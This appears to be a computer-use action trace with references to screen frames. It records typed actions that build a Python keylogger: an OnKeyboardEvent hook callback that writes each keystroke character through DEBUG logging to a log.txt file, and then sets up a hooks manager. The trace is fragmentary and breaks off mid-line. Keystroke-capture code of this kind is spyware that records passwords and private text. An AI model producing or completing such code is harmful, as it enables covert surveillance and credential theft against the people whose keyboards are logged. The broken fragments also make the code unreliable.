
{"action": "type", "text": "\\\\important\\"}

{"action": "type", "text": "\\log.txt'"}
{"action": "left_click", "coordinate": [765, 302]}
{"action": "type", "text": "def OnKeyboardEve"}

Define OnKeyboardEvent with DEBUG basicConfig, logging.log(10, chr(event.Ascii)) and return True
{"action": "type", "text": "nt(event):\\n    logging.basi"}

{"action": "type", "text": "=logging.DEBUG, format='%(messag"}
{"action": "type", "text": "chr"}

{"action": "type", "text": "(event.Ascii)"}

{"action": "type", "text": "logging.log(10,chr(event.As"}

{"action": "type", "text": "cii))"}

{"action": "type", "text": "return"}

{"action": "type", "text": "True"}
{"action": "type", "text": "hooks_manager ="}
